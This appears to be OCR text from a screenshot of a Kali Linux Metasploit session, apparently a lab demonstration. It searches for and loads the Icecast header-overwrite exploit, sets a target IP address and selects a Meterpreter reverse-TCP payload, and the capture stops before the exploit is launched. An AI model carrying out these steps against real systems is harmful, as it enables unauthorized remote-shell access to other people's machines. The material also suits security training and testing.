 root@kali: ~
192.168.70.125
; ,''-,;' ``-
``-..__``--`
http://metasploit.pro
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
msf >
msf >
msf > search icecast
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/http/icecast_header 2004-09-28 great Icecast Header Overwrite
msf > use exploit/windows/http/icecast_header
msf exploit(icecast_header) >
msf exploit(icecast_header) >
msf exploit(icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 8000 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(icecast_header) > set rhost 136.1.125.125
rhost => 136.1.125.125
msf exploit(icecast_header) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(icecast_header) >
Start PA-VM - Google Chrome C:\WINDOWS\system32... 192.168.70.106 - PuTTY root@kali: ~ Icecast2 Version 2.x «